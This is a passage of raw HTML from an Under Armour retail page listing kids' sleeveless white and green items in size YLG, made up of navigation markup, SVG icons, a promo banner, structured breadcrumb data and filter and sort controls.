1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-us/c/technology/coldgear/"><img alt="UA ColdGear®" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-us/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-us/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-us/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-us/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-us/c/shoes/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-us/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-us/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-us/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-US"></i><span>Region: US</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-us/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-us/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-us/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-us/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-us/c/shoes/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-us/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-us/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a title="Category Search Link" href="/en-us/c/outlet/" style="font-weight:500;color:#fff;text-decoration:none"><span>SEMI-ANNUAL EVENT: Extra 50% Off Outlet with code <b>EXTRA50</b>. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><div class="ProductBrowser-module-scss-module__KcGLoW__container" data-cache-id="product-category-listing" data-cache-time="1768646711304" data-cache-segments="{&quot;locale&quot;:&quot;en-us&quot;,&quot;cid&quot;:[&quot;kids&quot;,&quot;green%2Bwhite-sleeveless&quot;],&quot;searchParams&quot;:&quot;prefn1%3Dsize%26prefv1%3DYLG&quot;}" data-source="uacms" data-has-filter="true"><div class="BrowserHeader-module-scss-module__OokEYa__header hide-on-scroll}" id="plp-browser-header"><script id="ld_json_breadcrumbList" data-testid="plp-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Kids",
      "item": "https://www.underarmour.com/en-us/c/kids/"
    }
  ],
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "section[class*='HeroMini']",
      "section[class*='LoyaltyOverlay']",
      "[class*='PromoBanner'] [class*='promo-banner-message']",
      "[class*='BrowserHeader_title'] h1",
      "[class*='ProductTile'] section",
      ".module__copyarea"
    ]
  }
}</script><nav id="plp-breadcrumbs" class="Breadcrumbs-module-scss-module__6trfWq__breadcrumbs BrowserHeader-module-scss-module__OokEYa__breadcrumbs" aria-label="Breadcrumb"><ol><li aria-current="page">Kids</li></ol></nav><div class="BrowserHeader-module-scss-module__OokEYa__actionBar"><div class="BrowserHeader-module-scss-module__OokEYa__title"><h1 class="text-h4">Kids&#x27;</h1></div><ul class="BrowserHeader-module-scss-module__OokEYa__selected-filters RefinementBar-module-scss-module__muI-HW__filter-bar" id="plp-selected-filters"><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Sleeveless" href="/en-us/c/kids/white+green/?prefn1=size&amp;prefv1=YLG">Sleeveless<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: White" href="/en-us/c/kids/green-sleeveless/?prefn1=size&amp;prefv1=YLG">White<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Green" href="/en-us/c/kids/white-sleeveless/?prefn1=size&amp;prefv1=YLG">Green<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: YLG" href="/en-us/c/kids/white+green-sleeveless/">YLG<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip" title="Clear All" href="/en-us/c/kids/">Clear All<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li></ul><div class="BrowserHeader-module-scss-module__OokEYa__sorting" id="plp-sorting-container"><p class="text-body">2 Items</p><div class="form-field BrowserHeader-module-scss-module__OokEYa__product-sort"><label for="product-list-sorting">Sort</label><div class="Select-module-scss-module__HwIwSa__select " data-select="true"><input type="text" tabindex="-1" aria-hidden="true" aria-describedby="product-list-sorting-error" value="now-trending"/><button id="product-list-sorting" type="button" role="combobox" aria-controls="product-list-sorting-listbox" aria-haspopup="listbox" aria-expanded="false" value="now-trending" aria-activedescendant="product-list-sorting-option-now-trending" data-testid="product-list-sorting"><span class="">Now Trending</span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><ul id="product-list-sorting-listbox" role="listbox" hidden=""><li id="product-list-sorting-option-now-trending" role="option" aria-selected="true" data-label="Now Trending" data-value="now-trending">Now Trending<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-top-sellers" role="option" aria-selected="false" data-label="Best Sellers" data-value="top-sellers">Best Sellers<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-price-low-high" role="option" aria-selected="false" data-label="Price (Low - High)" data-value="price-low-high">Price (Low - High)<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-price-high-low" role="option" aria-selected="false" data-label="Price (High - Low)" data-value="price-high-low">Price (High - Low)<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-top-rated" role="option" aria-selected="false" data-label="Top Rated" data-value="top-rated">Top Rated<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-newest" role="option" aria-selected="false" data-label="Newest" data-value="newest">Newest<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li></ul><div id="product-list-sorting-error" role="alert"></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  BrowserHeader-module-scss-module__OokEYa__mobile-filter-sort-button" type="button" data-variant="text">Filter/Sort<span class="BrowserHeader-module-scss-module__OokEYa__selected-filters-count">(4)</span><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g id="UA_Icons_filter-light-interface-small-outlined 1"><path id="Vector" fill-rule="evenodd" clip-rule="evenodd" d="M13.1157 4.00586H16.8657L18.3076 6.50332H20.9979V8.00332H18.3078L16.8657 10.5011H13.1157L11.6737 8.00332H3V6.50332H11.6738L13.1157 4.00586ZM12.9728 7.25346L13.9817 5.50586H15.9997L17.0087 7.25346L15.9997 9.00106H13.9817L12.9728 7.25346Z" fill="currentColor"></path><path id="Vector_2" fill-rule="evenodd" clip-rule="evenodd" d="M7.44678 13.5039H11.1968L12.6388 16.0015H20.9979V17.5015H12.6388L11.1968 19.9991H7.44678L6.00478 17.5015H3V16.0015H6.0048L7.44678 13.5039ZM7.30383 16.7515L8.3128 15.0039H10.3308L11.3397 16.7515L10.3308 18.4991H8.3128L7.30383 16.7515Z" fill="currentColor"></path></g></svg></button></div></div></div><aside><nav><div id="product-refinements" class="ProductRefinements-module-scss-module__WFl1tW__product-refinements"><section id="category-list" class="CategoryList-module-scss-module__sMf0AG__category-list" aria-labelledby="category-list-title" data-testid="category-list" data-list-hidden="false"><h2 id="category-list-title"><a class="text-h6 font-semibold" href="/en-us/c/kids/">Kids</a></h2><ul><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/boys/">Boys</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/girls/">Girls</a></li></ul></section><section id="product-refinements-filters" class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__filters" aria-labelledby="refinements-title" data-testid="product-refinements-filters"><div class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__mobile-menu-header"><div class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__title"><h2 id="refinements-title" class="text-h6 font-semibold">Filter</h2><button type="button" id="mobile-filter-button" aria-label="Close" aria-controls="mobile-filters-container" aria-expanded="true"></button></div><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__selected-filters RefinementBar-module-scss-module__muI-HW__filter-bar"><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Sleeveless" href="/en-us/c/kids/white+green/?prefn1=size&amp;prefv1=YLG">Sleeveless<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: White" href="/en-us/c/kids/green-sleeveless/?prefn1=size&amp;prefv1=YLG">White<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Green" href="/en-us/c/kids/white-sleeveless/?prefn1=size&amp;prefv1=YLG">Green<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: YLG" href="/en-us/c/kids/white+green-sleeveless/">YLG<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li></ul></div><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__filter-options" data-testid="product-refinements__filter-options"><li><details><summary><h3 class="text-body font-semibold">Sort</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__sort-list"><li><a 